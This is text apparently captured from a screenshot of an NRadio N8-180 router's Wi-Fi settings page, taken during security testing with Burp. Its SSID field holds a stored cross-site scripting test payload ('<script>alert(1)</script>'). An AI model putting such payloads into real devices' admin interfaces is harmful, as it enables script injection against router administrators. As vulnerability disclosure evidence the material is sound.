 Not secure 192.168.88.1/cgi-bin/luci/nradio/basic/radio
burp
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
NRadio
Quick Setup Reboot Admin Log Out
Home Internet Wi-Fi Client Advanced
Wireless Setting
Wi-Fi Basic Wi-Fi Advanced
Unique SSID
Enable Wi-Fi
WIFI SSID >"<script>alert(1)</script>
Encryption WPA/WPA2-Personal
Key 12345678
Hide SSID
Isolate Clients
ACL Policy Disable
Save & Apply
Device Model:N8-180 Firmware Version:NROS-1.9.2.n3.c5 MAC Address:FC:83:C6:06:C7:0C
©2024 NRadio | Website | Weibo | Wechat